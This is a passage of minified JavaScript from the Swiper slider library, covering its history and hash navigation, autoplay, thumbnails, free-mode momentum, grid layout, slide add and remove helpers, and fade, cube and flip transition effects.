unlock",()=>{e.params.a11y.enabled&&M()}),s("paginationUpdate",()=>{e.params.a11y.enabled&&k()}),s("destroy",()=>{e.params.a11y.enabled&&D()})}function Ji(t){let{swiper:e,extendParams:i,on:s}=t;i({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}});let n=!1,r={};const l=m=>m.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),p=m=>{const o=K();let c;m?c=new URL(m):c=o.location;const v=c.pathname.slice(1).split("/").filter(b=>b!==""),w=v.length,y=v[w-2],g=v[w-1];return{key:y,value:g}},a=(m,o)=>{const c=K();if(!n||!e.params.history.enabled)return;let v;e.params.url?v=new URL(e.params.url):v=c.location;const w=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${o}"]`):e.slides[o];let y=l(w.getAttribute("data-history"));if(e.params.history.root.length>0){let b=e.params.history.root;b[b.length-1]==="/"&&(b=b.slice(0,b.length-1)),y=`${b}/${m?`${m}/`:""}${y}`}else v.pathname.includes(m)||(y=`${m?`${m}/`:""}${y}`);e.params.history.keepQuery&&(y+=v.search);const g=c.history.state;g&&g.value===y||(e.params.history.replaceState?c.history.replaceState({value:y},null,y):c.history.pushState({value:y},null,y))},d=(m,o,c)=>{if(o)for(let v=0,w=e.slides.length;v<w;v+=1){const y=e.slides[v];if(l(y.getAttribute("data-history"))===o){const b=e.getSlideIndex(y);e.slideTo(b,m,c)}}else e.slideTo(0,m,c)},f=()=>{r=p(e.params.url),d(e.params.speed,r.value,!1)},u=()=>{const m=K();if(e.params.history){if(!m.history||!m.history.pushState){e.params.history.enabled=!1,e.params.hashNavigation.enabled=!0;return}if(n=!0,r=p(e.params.url),!r.key&&!r.value){e.params.history.replaceState||m.addEventListener("popstate",f);return}d(0,r.value,e.params.runCallbacksOnInit),e.params.history.replaceState||m.addEventListener("popstate",f)}},h=()=>{const m=K();e.params.history.replaceState||m.removeEventListener("popstate",f)};s("init",()=>{e.params.history.enabled&&u()}),s("destroy",()=>{e.params.history.enabled&&h()}),s("transitionEnd _freeModeNoMomentumRelease",()=>{n&&a(e.params.history.key,e.activeIndex)}),s("slideChange",()=>{n&&e.params.cssMode&&a(e.params.history.key,e.activeIndex)})}function es(t){let{swiper:e,extendParams:i,emit:s,on:n}=t,r=!1;const l=re(),p=K();i({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1,getSlideIndex(h,m){if(e.virtual&&e.params.virtual.enabled){const o=e.slides.find(v=>v.getAttribute("data-hash")===m);return o?parseInt(o.getAttribute("data-swiper-slide-index"),10):0}return e.getSlideIndex(ne(e.slidesEl,`.${e.params.slideClass}[data-hash="${m}"], swiper-slide[data-hash="${m}"]`)[0])}}});const a=()=>{s("hashChange");const h=l.location.hash.replace("#",""),m=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${e.activeIndex}"]`):e.slides[e.activeIndex],o=m?m.getAttribute("data-hash"):"";if(h!==o){const c=e.params.hashNavigation.getSlideIndex(e,h);if(typeof c>"u"||Number.isNaN(c))return;e.slideTo(c)}},d=()=>{if(!r||!e.params.hashNavigation.enabled)return;const h=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${e.activeIndex}"]`):e.slides[e.activeIndex],m=h?h.getAttribute("data-hash")||h.getAttribute("data-history"):"";e.params.hashNavigation.replaceState&&p.history&&p.history.replaceState?(p.history.replaceState(null,null,`#${m}`||""),s("hashSet")):(l.location.hash=m||"",s("hashSet"))},f=()=>{if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;r=!0;const h=l.location.hash.replace("#","");if(h){const o=e.params.hashNavigation.getSlideIndex(e,h);e.slideTo(o||0,0,e.params.runCallbacksOnInit,!0)}e.params.hashNavigation.watchState&&p.addEventListener("hashchange",a)},u=()=>{e.params.hashNavigation.watchState&&p.removeEventListener("hashchange",a)};n("init",()=>{e.params.hashNavigation.enabled&&f()}),n("destroy",()=>{e.params.hashNavigation.enabled&&u()}),n("transitionEnd _freeModeNoMomentumRelease",()=>{r&&d()}),n("slideChange",()=>{r&&e.params.cssMode&&d()})}function ts(t){let{swiper:e,extendParams:i,on:s,emit:n,params:r}=t;e.autoplay={running:!1,paused:!1,timeLeft:0},i({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let l,p,a=r&&r.autoplay?r.autoplay.delay:3e3,d=r&&r.autoplay?r.autoplay.delay:3e3,f,u=new Date().getTime(),h,m,o,c,v,w,y;function g(_){!e||e.destroyed||!e.wrapperEl||_.target===e.wrapperEl&&(e.wrapperEl.removeEventListener("transitionend",g),!(y||_.detail&&_.detail.bySwiperTouchMove)&&L())}const b=()=>{if(e.destroyed||!e.autoplay.running)return;e.autoplay.paused?h=!0:h&&(d=f,h=!1);const _=e.autoplay.paused?f:u+d-new Date().getTime();e.autoplay.timeLeft=_,n("autoplayTimeLeft",_,_/a),p=requestAnimationFrame(()=>{b()})},M=()=>{let _;return e.virtual&&e.params.virtual.enabled?_=e.slides.find(R=>R.classList.contains("swiper-slide-active")):_=e.slides[e.activeIndex],_?parseInt(_.getAttribute("data-swiper-autoplay"),10):void 0},z=_=>{if(e.destroyed||!e.autoplay.running)return;cancelAnimationFrame(p),b();let Q=typeof _>"u"?e.params.autoplay.delay:_;a=e.params.autoplay.delay,d=e.params.autoplay.delay;const R=M();!Number.isNaN(R)&&R>0&&typeof _>"u"&&(Q=R,a=R,d=R),f=Q;const q=e.params.speed,V=()=>{!e||e.destroyed||(e.params.autoplay.reverseDirection?!e.isBeginning||e.params.loop||e.params.rewind?(e.slidePrev(q,!0,!0),n("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(e.slides.length-1,q,!0,!0),n("autoplay")):!e.isEnd||e.params.loop||e.params.rewind?(e.slideNext(q,!0,!0),n("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(0,q,!0,!0),n("autoplay")),e.params.cssMode&&(u=new Date().getTime(),requestAnimationFrame(()=>{z()})))};return Q>0?(clearTimeout(l),l=setTimeout(()=>{V()},Q)):requestAnimationFrame(()=>{V()}),Q},O=()=>{u=new Date().getTime(),e.autoplay.running=!0,z(),n("autoplayStart")},k=()=>{e.autoplay.running=!1,clearTimeout(l),cancelAnimationFrame(p),n("autoplayStop")},j=(_,Q)=>{if(e.destroyed||!e.autoplay.running)return;clearTimeout(l),_||(w=!0);const R=()=>{n("autoplayPause"),e.params.autoplay.waitForTransition?e.wrapperEl.addEventListener("transitionend",g):L()};if(e.autoplay.paused=!0,Q){v&&(f=e.params.autoplay.delay),v=!1,R();return}f=(f||e.params.autoplay.delay)-(new Date().getTime()-u),!(e.isEnd&&f<0&&!e.params.loop)&&(f<0&&(f=0),R())},L=()=>{e.isEnd&&f<0&&!e.params.loop||e.destroyed||!e.autoplay.running||(u=new Date().getTime(),w?(w=!1,z(f)):z(),e.autoplay.paused=!1,n("autoplayResume"))},T=()=>{if(e.destroyed||!e.autoplay.running)return;const _=re();_.visibilityState==="hidden"&&(w=!0,j(!0)),_.visibilityState==="visible"&&L()},S=_=>{_.pointerType==="mouse"&&(w=!0,y=!0,!(e.animating||e.autoplay.paused)&&j(!0))},x=_=>{_.pointerType==="mouse"&&(y=!1,e.autoplay.paused&&L())},E=()=>{e.params.autoplay.pauseOnMouseEnter&&(e.el.addEventListener("pointerenter",S),e.el.addEventListener("pointerleave",x))},I=()=>{e.el&&typeof e.el!="string"&&(e.el.removeEventListener("pointerenter",S),e.el.removeEventListener("pointerleave",x))},D=()=>{re().addEventListener("visibilitychange",T)},C=()=>{re().removeEventListener("visibilitychange",T)};s("init",()=>{e.params.autoplay.enabled&&(E(),D(),O())}),s("destroy",()=>{I(),C(),e.autoplay.running&&k()}),s("_freeModeStaticRelease",()=>{(o||w)&&L()}),s("_freeModeNoMomentumRelease",()=>{e.params.autoplay.disableOnInteraction?k():j(!0,!0)}),s("beforeTransitionStart",(_,Q,R)=>{e.destroyed||!e.autoplay.running||(R||!e.params.autoplay.disableOnInteraction?j(!0,!0):k())}),s("sliderFirstMove",()=>{if(!(e.destroyed||!e.autoplay.running)){if(e.params.autoplay.disableOnInteraction){k();return}m=!0,o=!1,w=!1,c=setTimeout(()=>{w=!0,o=!0,j(!0)},200)}}),s("touchEnd",()=>{if(!(e.destroyed||!e.autoplay.running||!m)){if(clearTimeout(c),clearTimeout(l),e.params.autoplay.disableOnInteraction){o=!1,m=!1;return}o&&e.params.cssMode&&L(),o=!1,m=!1}}),s("slideChange",()=>{e.destroyed||!e.autoplay.running||(v=!0)}),Object.assign(e.autoplay,{start:O,stop:k,pause:j,resume:L})}function is(t){let{swiper:e,extendParams:i,on:s}=t;i({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let n=!1,r=!1;e.thumbs={swiper:null};function l(){const d=e.thumbs.swiper;if(!d||d.destroyed)return;const f=d.clickedIndex,u=d.clickedSlide;if(u&&u.classList.contains(e.params.thumbs.slideThumbActiveClass)||typeof f>"u"||f===null)return;let h;d.params.loop?h=parseInt(d.clickedSlide.getAttribute("data-swiper-slide-index"),10):h=f,e.params.loop?e.slideToLoop(h):e.slideTo(h)}function p(){const{thumbs:d}=e.params;if(n)return!1;n=!0;const f=e.constructor;if(d.swiper instanceof f)e.thumbs.swiper=d.swiper,Object.assign(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper.update();else if(Le(d.swiper)){const u=Object.assign({},d.swiper);Object.assign(u,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper=new f(u),r=!0}return e.thumbs.swiper.el.classList.add(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",l),!0}function a(d){const f=e.thumbs.swiper;if(!f||f.destroyed)return;const u=f.params.slidesPerView==="auto"?f.slidesPerViewDynamic():f.params.slidesPerView;let h=1;const m=e.params.thumbs.slideThumbActiveClass;if(e.params.slidesPerView>1&&!e.params.centeredSlides&&(h=e.params.slidesPerView),e.params.thumbs.multipleActiveThumbs||(h=1),h=Math.floor(h),f.slides.forEach(v=>v.classList.remove(m)),f.params.loop||f.params.virtual&&f.params.virtual.enabled)for(let v=0;v<h;v+=1)ne(f.slidesEl,`[data-swiper-slide-index="${e.realIndex+v}"]`).forEach(w=>{w.classList.add(m)});else for(let v=0;v<h;v+=1)f.slides[e.realIndex+v]&&f.slides[e.realIndex+v].classList.add(m);const o=e.params.thumbs.autoScrollOffset,c=o&&!f.params.loop;if(e.realIndex!==f.realIndex||c){const v=f.activeIndex;let w,y;if(f.params.loop){const g=f.slides.find(b=>b.getAttribute("data-swiper-slide-index")===`${e.realIndex}`);w=f.slides.indexOf(g),y=e.activeIndex>e.previousIndex?"next":"prev"}else w=e.realIndex,y=w>e.previousIndex?"next":"prev";c&&(w+=y==="next"?o:-1*o),f.visibleSlidesIndexes&&f.visibleSlidesIndexes.indexOf(w)<0&&(f.params.centeredSlides?w>v?w=w-Math.floor(u/2)+1:w=w+Math.floor(u/2)-1:w>v&&f.params.slidesPerGroup,f.slideTo(w,d?0:void 0))}}s("beforeInit",()=>{const{thumbs:d}=e.params;if(!(!d||!d.swiper))if(typeof d.swiper=="string"||d.swiper instanceof HTMLElement){const f=re(),u=()=>{const m=typeof d.swiper=="string"?f.querySelector(d.swiper):d.swiper;if(m&&m.swiper)d.swiper=m.swiper,p(),a(!0);else if(m){const o=`${e.params.eventsPrefix}init`,c=v=>{d.swiper=v.detail[0],m.removeEventListener(o,c),p(),a(!0),d.swiper.update(),e.update()};m.addEventListener(o,c)}return m},h=()=>{if(e.destroyed)return;u()||requestAnimationFrame(h)};requestAnimationFrame(h)}else p(),a(!0)}),s("slideChange update resize observerUpdate",()=>{a()}),s("setTransition",(d,f)=>{const u=e.thumbs.swiper;!u||u.destroyed||u.setTransition(f)}),s("beforeDestroy",()=>{const d=e.thumbs.swiper;!d||d.destroyed||r&&d.destroy()}),Object.assign(e.thumbs,{init:p,update:a})}function ss(t){let{swiper:e,extendParams:i,emit:s,once:n}=t;i({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}});function r(){if(e.params.cssMode)return;const a=e.getTranslate();e.setTranslate(a),e.setTransition(0),e.touchEventsData.velocities.length=0,e.freeMode.onTouchEnd({currentPos:e.rtl?e.translate:-e.translate})}function l(){if(e.params.cssMode)return;const{touchEventsData:a,touches:d}=e;a.velocities.length===0&&a.velocities.push({position:d[e.isHorizontal()?"startX":"startY"],time:a.touchStartTime}),a.velocities.push({position:d[e.isHorizontal()?"currentX":"currentY"],time:ce()})}function p(a){let{currentPos:d}=a;if(e.params.cssMode)return;const{params:f,wrapperEl:u,rtlTranslate:h,snapGrid:m,touchEventsData:o}=e,v=ce()-o.touchStartTime;if(d<-e.minTranslate()){e.slideTo(e.activeIndex);return}if(d>-e.maxTranslate()){e.slides.length<m.length?e.slideTo(m.length-1):e.slideTo(e.slides.length-1);return}if(f.freeMode.momentum){if(o.velocities.length>1){const k=o.velocities.pop(),j=o.velocities.pop(),L=k.position-j.position,T=k.time-j.time;e.velocity=L/T,e.velocity/=2,Math.abs(e.velocity)<f.freeMode.minimumVelocity&&(e.velocity=0),(T>150||ce()-k.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=f.freeMode.momentumVelocityRatio,o.velocities.length=0;let w=1e3*f.freeMode.momentumRatio;const y=e.velocity*w;let g=e.translate+y;h&&(g=-g);let b=!1,M;const z=Math.abs(e.velocity)*20*f.freeMode.momentumBounceRatio;let O;if(g<e.maxTranslate())f.freeMode.momentumBounce?(g+e.maxTranslate()<-z&&(g=e.maxTranslate()-z),M=e.maxTranslate(),b=!0,o.allowMomentumBounce=!0):g=e.maxTranslate(),f.loop&&f.centeredSlides&&(O=!0);else if(g>e.minTranslate())f.freeMode.momentumBounce?(g-e.minTranslate()>z&&(g=e.minTranslate()+z),M=e.minTranslate(),b=!0,o.allowMomentumBounce=!0):g=e.minTranslate(),f.loop&&f.centeredSlides&&(O=!0);else if(f.freeMode.sticky){let k;for(let j=0;j<m.length;j+=1)if(m[j]>-g){k=j;break}Math.abs(m[k]-g)<Math.abs(m[k-1]-g)||e.swipeDirection==="next"?g=m[k]:g=m[k-1],g=-g}if(O&&n("transitionEnd",()=>{e.loopFix()}),e.velocity!==0){if(h?w=Math.abs((-g-e.translate)/e.velocity):w=Math.abs((g-e.translate)/e.velocity),f.freeMode.sticky){const k=Math.abs((h?-g:g)-e.translate),j=e.slidesSizesGrid[e.activeIndex];k<j?w=f.speed:k<2*j?w=f.speed*1.5:w=f.speed*2.5}}else if(f.freeMode.sticky){e.slideToClosest();return}f.freeMode.momentumBounce&&b?(e.updateProgress(M),e.setTransition(w),e.setTranslate(g),e.transitionStart(!0,e.swipeDirection),e.animating=!0,_e(u,()=>{!e||e.destroyed||!o.allowMomentumBounce||(s("momentumBounce"),e.setTransition(f.speed),setTimeout(()=>{e.setTranslate(M),_e(u,()=>{!e||e.destroyed||e.transitionEnd()})},0))})):e.velocity?(s("_freeModeNoMomentumRelease"),e.updateProgress(g),e.setTransition(w),e.setTranslate(g),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,_e(u,()=>{!e||e.destroyed||e.transitionEnd()}))):e.updateProgress(g),e.updateActiveIndex(),e.updateSlidesClasses()}else if(f.freeMode.sticky){e.slideToClosest();return}else f.freeMode&&s("_freeModeNoMomentumRelease");(!f.freeMode.momentum||v>=f.longSwipesMs)&&(s("_freeModeStaticRelease"),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}Object.assign(e,{freeMode:{onTouchStart:r,onTouchMove:l,onTouchEnd:p}})}function rs(t){let{swiper:e,extendParams:i,on:s}=t;i({grid:{rows:1,fill:"column"}});let n,r,l,p;const a=()=>{let c=e.params.spaceBetween;return typeof c=="string"&&c.indexOf("%")>=0?c=parseFloat(c.replace("%",""))/100*e.size:typeof c=="string"&&(c=parseFloat(c)),c},d=c=>{const{slidesPerView:v}=e.params,{rows:w,fill:y}=e.params.grid,g=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:c.length;l=Math.floor(g/w),Math.floor(g/w)===g/w?n=g:n=Math.ceil(g/w)*w,v!=="auto"&&y==="row"&&(n=Math.max(n,v*w)),r=n/w},f=()=>{e.slides&&e.slides.forEach(c=>{c.swiperSlideGridSet&&(c.style.height="",c.style[e.getDirectionLabel("margin-top")]="")})},u=(c,v,w)=>{const{slidesPerGroup:y}=e.params,g=a(),{rows:b,fill:M}=e.params.grid,z=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:w.length;let O,k,j;if(M==="row"&&y>1){const L=Math.floor(c/(y*b)),T=c-b*y*L,S=L===0?y:Math.min(Math.ceil((z-L*b*y)/b),y);j=Math.floor(T/S),k=T-j*S+L*y,O=k+j*n/b,v.style.order=O}else M==="column"?(k=Math.floor(c/b),j=c-k*b,(k>l||k===l&&j===b-1)&&(j+=1,j>=b&&(j=0,k+=1))):(j=Math.floor(c/r),k=c-j*r);v.row=j,v.column=k,v.style.height=`calc((100% - ${(b-1)*g}px) / ${b})`,v.style[e.getDirectionLabel("margin-top")]=j!==0?g&&`${g}px`:"",v.swiperSlideGridSet=!0},h=(c,v)=>{const{centeredSlides:w,roundLengths:y}=e.params,g=a(),{rows:b}=e.params.grid;if(e.virtualSize=(c+g)*n,e.virtualSize=Math.ceil(e.virtualSize/b)-g,e.params.cssMode||(e.wrapperEl.style[e.getDirectionLabel("width")]=`${e.virtualSize+g}px`),w){const M=[];for(let z=0;z<v.length;z+=1){let O=v[z];y&&(O=Math.floor(O)),v[z]<e.virtualSize+v[0]&&M.push(O)}v.splice(0,v.length),v.push(...M)}},m=()=>{p=e.params.grid&&e.params.grid.rows>1},o=()=>{const{params:c,el:v}=e,w=c.grid&&c.grid.rows>1;p&&!w?(v.classList.remove(`${c.containerModifierClass}grid`,`${c.containerModifierClass}grid-column`),l=1,e.emitContainerClasses()):!p&&w&&(v.classList.add(`${c.containerModifierClass}grid`),c.grid.fill==="column"&&v.classList.add(`${c.containerModifierClass}grid-column`),e.emitContainerClasses()),p=w};s("init",m),s("update",o),e.grid={initSlides:d,unsetSlides:f,updateSlide:u,updateWrapperSize:h}}function ns(t){const e=this,{params:i,slidesEl:s}=e;i.loop&&e.loopDestroy();const n=r=>{if(typeof r=="string"){const l=document.createElement("div");l.innerHTML=r,s.append(l.children[0]),l.innerHTML=""}else s.append(r)};if(typeof t=="object"&&"length"in t)for(let r=0;r<t.length;r+=1)t[r]&&n(t[r]);else n(t);e.recalcSlides(),i.loop&&e.loopCreate(),(!i.observer||e.isElement)&&e.update()}function as(t){const e=this,{params:i,activeIndex:s,slidesEl:n}=e;i.loop&&e.loopDestroy();let r=s+1;const l=p=>{if(typeof p=="string"){const a=document.createElement("div");a.innerHTML=p,n.prepend(a.children[0]),a.innerHTML=""}else n.prepend(p)};if(typeof t=="object"&&"length"in t){for(let p=0;p<t.length;p+=1)t[p]&&l(t[p]);r=s+t.length}else l(t);e.recalcSlides(),i.loop&&e.loopCreate(),(!i.observer||e.isElement)&&e.update(),e.slideTo(r,0,!1)}function os(t,e){const i=this,{params:s,activeIndex:n,slidesEl:r}=i;let l=n;s.loop&&(l-=i.loopedSlides,i.loopDestroy(),i.recalcSlides());const p=i.slides.length;if(t<=0){i.prependSlide(e);return}if(t>=p){i.appendSlide(e);return}let a=l>t?l+1:l;const d=[];for(let f=p-1;f>=t;f-=1){const u=i.slides[f];u.remove(),d.unshift(u)}if(typeof e=="object"&&"length"in e){for(let f=0;f<e.length;f+=1)e[f]&&r.append(e[f]);a=l>t?l+e.length:l}else r.append(e);for(let f=0;f<d.length;f+=1)r.append(d[f]);i.recalcSlides(),s.loop&&i.loopCreate(),(!s.observer||i.isElement)&&i.update(),s.loop?i.slideTo(a+i.loopedSlides,0,!1):i.slideTo(a,0,!1)}function ls(t){const e=this,{params:i,activeIndex:s}=e;let n=s;i.loop&&(n-=e.loopedSlides,e.loopDestroy());let r=n,l;if(typeof t=="object"&&"length"in t){for(let p=0;p<t.length;p+=1)l=t[p],e.slides[l]&&e.slides[l].remove(),l<r&&(r-=1);r=Math.max(r,0)}else l=t,e.slides[l]&&e.slides[l].remove(),l<r&&(r-=1),r=Math.max(r,0);e.recalcSlides(),i.loop&&e.loopCreate(),(!i.observer||e.isElement)&&e.update(),i.loop?e.slideTo(r+e.loopedSlides,0,!1):e.slideTo(r,0,!1)}function ds(){const t=this,e=[];for(let i=0;i<t.slides.length;i+=1)e.push(i);t.removeSlide(e)}function cs(t){let{swiper:e}=t;Object.assign(e,{appendSlide:ns.bind(e),prependSlide:as.bind(e),addSlide:os.bind(e),removeSlide:ls.bind(e),removeAllSlides:ds.bind(e)})}function Ce(t){const{effect:e,swiper:i,on:s,setTranslate:n,setTransition:r,overwriteParams:l,perspective:p,recreateShadows:a,getEffectParams:d}=t;s("beforeInit",()=>{if(i.params.effect!==e)return;i.classNames.push(`${i.params.containerModifierClass}${e}`),p&&p()&&i.classNames.push(`${i.params.containerModifierClass}3d`);const u=l?l():{};Object.assign(i.params,u),Object.assign(i.originalParams,u)}),s("setTranslate",()=>{i.params.effect===e&&n()}),s("setTransition",(u,h)=>{i.params.effect===e&&r(h)}),s("transitionEnd",()=>{if(i.params.effect===e&&a){if(!d||!d().slideShadows)return;i.slides.forEach(u=>{u.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(h=>h.remove())}),a()}});let f;s("virtualUpdate",()=>{i.params.effect===e&&(i.slides.length||(f=!0),requestAnimationFrame(()=>{f&&i.slides&&i.slides.length&&(n(),f=!1)}))})}function Oe(t,e){const i=Te(e);return i!==e&&(i.style.backfaceVisibility="hidden",i.style["-webkit-backface-visibility"]="hidden"),i}function He(t){let{swiper:e,duration:i,transformElements:s,allSlides:n}=t;const{activeIndex:r}=e,l=p=>p.parentElement?p.parentElement:e.slides.find(d=>d.shadowRoot&&d.shadowRoot===p.parentNode);if(e.params.virtualTranslate&&i!==0){let p=!1,a;n?a=s:a=s.filter(d=>{const f=d.classList.contains("swiper-slide-transform")?l(d):d;return e.getSlideIndex(f)===r}),a.forEach(d=>{_e(d,()=>{if(p||!e||e.destroyed)return;p=!0,e.animating=!1;const f=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});e.wrapperEl.dispatchEvent(f)})})}}function us(t){let{swiper:e,extendParams:i,on:s}=t;i({fadeEffect:{crossFade:!1}}),Ce({effect:"fade",swiper:e,on:s,setTranslate:()=>{const{slides:l}=e,p=e.params.fadeEffect;for(let a=0;a<l.length;a+=1){const d=e.slides[a];let u=-d.swiperSlideOffset;e.params.virtualTranslate||(u-=e.translate);let h=0;e.isHorizontal()||(h=u,u=0);const m=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(d.progress),0):1+Math.min(Math.max(d.progress,-1),0),o=Oe(p,d);o.style.opacity=m,o.style.transform=`translate3d(${u}px, ${h}px, 0px)`}},setTransition:l=>{const p=e.slides.map(a=>Te(a));p.forEach(a=>{a.style.transitionDuration=`${l}ms`}),He({swiper:e,duration:l,transformElements:p,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})}function fs(t){let{swiper:e,extendParams:i,on:s}=t;i({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const n=(a,d,f)=>{let u=f?a.querySelector(".swiper-slide-shadow-left"):a.querySelector(".swiper-slide-shadow-top"),h=f?a.querySelector(".swiper-slide-shadow-right"):a.querySelector(".swiper-slide-shadow-bottom");u||(u=le("div",`swiper-slide-shadow-cube swiper-slide-shadow-${f?"left":"top"}`.split(" ")),a.append(u)),h||(h=le("div",`swiper-slide-shadow-cube swiper-slide-shadow-${f?"right":"bottom"}`.split(" ")),a.append(h)),u&&(u.style.opacity=Math.max(-d,0)),h&&(h.style.opacity=Math.max(d,0))};Ce({effect:"cube",swiper:e,on:s,setTranslate:()=>{const{el:a,wrapperEl:d,slides:f,width:u,height:h,rtlTranslate:m,size:o,browser:c}=e,v=Qe(e),w=e.params.cubeEffect,y=e.isHorizontal(),g=e.virtual&&e.params.virtual.enabled;let b=0,M;w.shadow&&(y?(M=e.wrapperEl.querySelector(".swiper-cube-shadow"),M||(M=le("div","swiper-cube-shadow"),e.wrapperEl.append(M)),M.style.height=`${u}px`):(M=a.querySelector(".swiper-cube-shadow"),M||(M=le("div","swiper-cube-shadow"),a.append(M))));for(let O=0;O<f.length;O+=1){const k=f[O];let j=O;g&&(j=parseInt(k.getAttribute("data-swiper-slide-index"),10));let L=j*90,T=Math.floor(L/360);m&&(L=-L,T=Math.floor(-L/360));const S=Math.max(Math.min(k.progress,1),-1);let x=0,E=0,I=0;j%4===0?(x=-T*4*o,I=0):(j-1)%4===0?(x=0,I=-T*4*o):(j-2)%4===0?(x=o+T*4*o,I=o):(j-3)%4===0&&(x=-o,I=3*o+o*4*T),m&&(x=-x),y||(E=x,x=0);const D=`rotateX(${v(y?0:-L)}deg) rotateY(${v(y?L:0)}deg) translate3d(${x}px, ${E}px, ${I}px)`;S<=1&&S>-1&&(b=j*90+S*90,m&&(b=-j*90-S*90)),k.style.transform=D,w.slideShadows&&n(k,S,y)}if(d.style.transformOrigin=`50% 50% -${o/2}px`,d.style["-webkit-transform-origin"]=`50% 50% -${o/2}px`,w.shadow)if(y)M.style.transform=`translate3d(0px, ${u/2+w.shadowOffset}px, ${-u/2}px) rotateX(89.99deg) rotateZ(0deg) scale(${w.shadowScale})`;else{const O=Math.abs(b)-Math.floor(Math.abs(b)/90)*90,k=1.5-(Math.sin(O*2*Math.PI/360)/2+Math.cos(O*2*Math.PI/360)/2),j=w.shadowScale,L=w.shadowScale/k,T=w.shadowOffset;M.style.transform=`scale3d(${j}, 1, ${L}) translate3d(0px, ${h/2+T}px, ${-h/2/L}px) rotateX(-89.99deg)`}const z=(c.isSafari||c.isWebView)&&c.needPerspectiveFix?-o/2:0;d.style.transform=`translate3d(0px,0,${z}px) rotateX(${v(e.isHorizontal()?0:b)}deg) rotateY(${v(e.isHorizontal()?-b:0)}deg)`,d.style.setProperty("--swiper-cube-translate-z",`${z}px`)},setTransition:a=>{const{el:d,slides:f}=e;if(f.forEach(u=>{u.style.transitionDuration=`${a}ms`,u.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(h=>{h.style.transitionDuration=`${a}ms`})}),e.params.cubeEffect.shadow&&!e.isHorizontal()){const u=d.querySelector(".swiper-cube-shadow");u&&(u.style.transitionDuration=`${a}ms`)}},recreateShadows:()=>{const a=e.isHorizontal();e.slides.forEach(d=>{const f=Math.max(Math.min(d.progress,1),-1);n(d,f,a)})},getEffectParams:()=>e.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})}function Me(t,e,i){const s=`swiper-slide-shadow${i?`-${i}`:""}${t?` swiper-slide-shadow-${t}`:""}`,n=Te(e);let r=n.querySelector(`.${s.split(" ").join(".")}`);return r||(r=le("div",s.split(" ")),n.append(r)),r}function ps(t){let{swiper:e,extendParams:i,on:s}=t;i({flipEffect:{slideShadows:!0,limitRotation:!0}});const n=(a,d)=>{let f=e.isHorizontal()?a.querySelector(".swiper-slide-shadow-left"):a.querySelector(".swiper-slide-shadow-top"),u=e.isHorizontal()?a.querySelector(".swiper-slide-shadow-right"):a.querySelector(".swiper-slide-shadow-bottom");f||(f=Me("flip",a,e.isHorizontal()?"left":"top")),u||(u=Me("flip",a,e.isHorizontal()?"right":"bottom")),f&&(f.style.opacity=Math.max(-d,0)),u&&(u.style.opacity=Math.max(d,0))};Ce({effect:"flip",swiper:e,on:s,setTranslate:()=>{const{slides:a,rtlTranslate:d}=e,f=e.params.flipEffect,u=Qe(e);for(let h=0;h<a.length;h+=1){const m=a[h];let o=m.progress;e.params.flipEffect.limitRotation&&(o=Math.max(Math.min(m.progress,1),-1));const c=m.swiperSlideOffset;let w=-180*o,y=0,g=e.params.cssMode?-c-e.translate:-c,b=0;e.isHorizontal()?d&&(w=-w):(b=g,g=0,y=-w,w=0),m.style.zIndex=-Math.abs(Math.round(o))+a.length,f.slideShadows&&n(m,o);const M=`translate3d(${g}px, ${b}px, 0px) rotateX(${u(y)}deg) rotateY(${u(w)}deg)`,z=Oe(f,m);z.style.transform=M}},setTransition:a=>{const d=e.slides.map(f=>Te(f));d.forEach(f=>{f.style.transitionDuration=`${a}ms`,f.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(u=>{u.style.transitionDuration=`${a}ms`})}),He({swiper:e,duration:a,transformElements:d})},recreateShadows:()=>{e.params.flipEffect,e.slides.forEach(a=>{let 